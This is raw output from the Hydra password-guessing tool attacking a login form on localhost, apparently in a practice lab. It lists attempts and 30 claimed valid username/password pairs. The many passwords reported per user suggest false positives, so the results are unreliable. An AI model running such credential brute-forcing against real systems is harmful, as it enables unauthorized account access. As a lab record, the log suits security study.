 [ATTEMPT] target localhost - login "pablo" - pass "123456" - 25 of 30 [child 2] (0/0)
[ATTEMPT] target localhost - login "smithy" - pass "password" - 26 of 30 [child 3] (0/0)
[ATTEMPT] target localhost - login "smithy" - pass "letmein" - 27 of 30 [child 4] (0/0)
[ATTEMPT] target localhost - login "smithy" - pass "abc123" - 28 of 30 [child 10] (0/0)
[ATTEMPT] target localhost - login "smithy" - pass "12345" - 29 of 30 [child 14] (0/0)
[ATTEMPT] target localhost - login "smithy" - pass "123456" - 30 of 30 [child 15] (0/0)
[8080][http-get-form] host: localhost   login: admin   password: letmein
[8080][http-get-form] host: localhost   login: gordonb   password: abc123
[8080][http-get-form] host: localhost   login: 1337   password: letmein
[8080][http-get-form] host: localhost   login: 1337   password: 123456
[8080][http-get-form] host: localhost   login: 1337   password: 12345
[8080][http-get-form] host: localhost   login: 1337   password: abc123
[8080][http-get-form] host: localhost   login: pablo   password: 12345
[8080][http-get-form] host: localhost   login: pablo   password: password
[8080][http-get-form] host: localhost   login: pablo   password: abc123
[8080][http-get-form] host: localhost   login: pablo   password: 123456
[8080][http-get-form] host: localhost   login: smithy   password: password
[8080][http-get-form] host: localhost   login: smithy   password: letmein
[8080][http-get-form] host: localhost   login: pablo   password: letmein
[8080][http-get-form] host: localhost   login: smithy   password: abc123
[8080][http-get-form] host: localhost   login: smithy   password: 12345
[8080][http-get-form] host: localhost   login: smithy   password: 123456
1 of 1 target successfully completed, 30 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-13 21:30:41
Escribe un mensaje